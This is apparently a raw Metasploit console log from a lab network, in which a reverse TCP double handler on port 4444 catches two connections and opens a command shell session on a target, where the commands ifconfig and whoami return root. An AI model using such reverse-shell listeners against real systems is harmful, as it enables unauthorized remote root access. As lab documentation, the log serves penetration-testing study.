 [*] Started reverse TCP double handler on 192.168.56.101:4444
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo 57TNSO7JO5SVof6T;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "57TNSO7JO5SVof6T\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 2 opened (192.168.56.101:4444 -> 192.168.56.100:57637) at 2016-04-12 08:48:27 -0700
ifconfig
eth0      Link encap:Ethernet  HWaddr 08:00:27:61:d3:6d
          inet addr:192.168.56.100  Bcast:192.168.56.255  Mask:255.255.255.0
          inet6 addr: fe80::a00:27ff:fe61:d36d/64 Scope:Link
          UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
          RX packets:3656 errors:0 dropped:0 overruns:0 frame:0
          TX packets:3494 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1000
          RX bytes:274808 (268.3 KB)  TX bytes:235220 (229.7 KB)
          Base address:0xd010 Memory:f0000000-f0020000
lo        Link encap:Local Loopback
          inet addr:127.0.0.1  Mask:255.0.0.0
          inet6 addr: ::1/128 Scope:Host
          UP LOOPBACK RUNNING  MTU:16436  Metric:1
          RX packets:770 errors:0 dropped:0 overruns:0 frame:0
          TX packets:770 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:0
          RX bytes:339233 (331.2 KB)  TX bytes:339233 (331.2 KB)
whoami
root